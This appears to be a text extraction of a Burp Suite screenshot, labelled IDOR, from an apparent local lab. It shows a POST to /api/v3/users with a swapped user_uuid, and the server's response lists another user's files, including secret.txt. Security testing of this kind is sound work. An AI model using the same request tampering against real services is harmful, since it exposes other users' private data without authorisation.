 2 11:03:11 27 Jul 2024 → New Proxy POST 127.0.0.1 /api/v3/users IDOR 2 20
Request
Pretty Raw Hex \n
1 POST /api/v3/users HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/
8 Content-Type: application/json
9 Content-Length: 52
10 Origin: http://127.0.0.1
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: uuid_hash=
8f282a4de56b5a379083e16339d84cd9bee0f64503f9159c5ca7a89f2484a121cae3
2d23afed9fc673225e1b1ac4beb468964e832a8ef43a2758a475aa2703ed
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 X-PwnFox-Color: red
19 Priority: u=4
20
21 {
"user_uuid":"5d59daf3-f7cb-4a79-8c69-ec657aebb89a"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sat, 27 Jul 2024 08:03:20 GMT
4 Content-Type: application/json
5 Content-Length: 37
6 Connection: close
7
8 [
"test.txt",
"note.txt",
"secret.txt"
]
9